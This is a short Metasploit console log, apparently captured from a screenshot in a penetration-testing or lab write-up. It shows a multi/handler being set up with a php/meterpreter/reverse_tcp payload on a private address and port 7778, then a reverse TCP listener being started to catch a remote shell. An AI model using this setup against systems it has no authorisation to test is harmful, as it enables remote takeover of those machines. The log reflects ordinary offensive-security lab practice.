 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.92.133
lhost => 192.168.92.133
msf6 exploit(multi/handler) > set lport 7778
lport => 7778
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.133:7778